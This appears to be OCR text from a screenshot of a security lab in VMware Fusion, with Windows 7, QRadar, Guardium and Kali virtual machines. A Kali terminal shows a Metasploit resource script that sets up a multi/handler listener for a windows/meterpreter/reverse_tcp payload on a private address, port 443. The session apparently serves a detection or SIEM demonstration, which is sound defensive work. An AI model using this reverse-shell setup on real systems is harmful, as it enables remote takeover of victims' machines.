 VMware Fusion File Edit View Virtual Machine Window Help 02:51 44°C 1855 RPM Wed 9:10 PM Jose Bravo
RAID 0
Back/Forward View Arrange Action Share Add Ta
RAID 0
Favorites
iCloud Drive
Desktop
Documents
Downloads
VMWARE
Devices
Jose's Mac Pro
Remote Disc
SSID for VM ima...
RAID 0
Shared
All...
Name
Clean Win 7
IE8 - Win7.vmwarevm
Fully Patched WIN7
IE8 - Win7.vmwarevm
Snare V5
Win7 64 Bits
Windows 7 x64.vmwarevm
qradar 728
qradar728.vmwarevm
Isolated WIN7
Win7.vmwarevm
Guardium
CB
CentOS 64-bit.vmwarevm
Managed Hosts
Kali V1
RAID 0 Fully Patched WIN7 IE8 - Win7.vm
Sysmon.exe
XML
sysmonconfig-
export.xml
Kali-Linux-2017.1-vm-amd64
Applications Places Terminal Wed 21:10 1
Terminal
File Edit View Search Terminal Help
+ -- --=[ 486 payloads - 40 encoders - 9 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > resource jose.rc
[*] Processing jose.rc for ERB directives.
resource (jose.rc)> use exploit/multi/handler
resource (jose.rc)> set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
resource (jose.rc)> set lport 443
lport => 443
resource (jose.rc)> set lhost 172.16.60.124
lhost => 172.16.60.124
resource (jose.rc)> service apache2 start
[*] exec: service apache2 start
resource (jose.rc)> exploit
[*] Started reverse TCP handler on 172.16.60.124:443
[*] Starting the payload handler...
^C[-] Exploit failed: Interrupt
[*] Exploit completed, but no session was created.
msf exploit(handler) > set exitonsession false
exitonsession => false
msf exploit(handler) >